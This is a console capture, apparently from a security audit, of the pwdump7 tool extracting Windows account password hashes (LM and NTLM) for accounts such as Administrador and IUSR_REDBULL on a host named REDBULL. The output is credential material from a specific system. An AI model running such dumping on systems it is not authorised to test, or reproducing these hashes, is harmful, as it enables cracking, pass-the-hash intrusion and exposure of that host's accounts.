 C:\Software\AUDITORIA\Hacking\pwdump>pwdump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrador:500:NO PASSWORD*********************:CF589E918774DBA4FC46770C18378486:::
nobody:501:NO PASSWORD*********************:31D6CFE0D16AE931B73C59D7E0C089C0:::
SUPPORT_388945a0:1001:NO PASSWORD*********************:ADD7CC58257D86C0ABDAAC3C34E54CEE:::
IUSR_REDBULL:1003:3E956118D15B9BA081A1EB5765371732:12BF0538D9DCE47F5BD2852F9F9C1396:::
IWAM_REDBULL:1004:2C8EA4143D341222618E2B1942AEE5C8:BEE0B2CEF8264F7F6A0140899D7BD085:::
ASPNET:1006:NO PASSWORD*********************:207853CECE9459A9A37DC2958135C182:::
__vmware_user__:1021:NO PASSWORD*********************:5137896A2C18A9A967A0E6A2EC92B3AC:::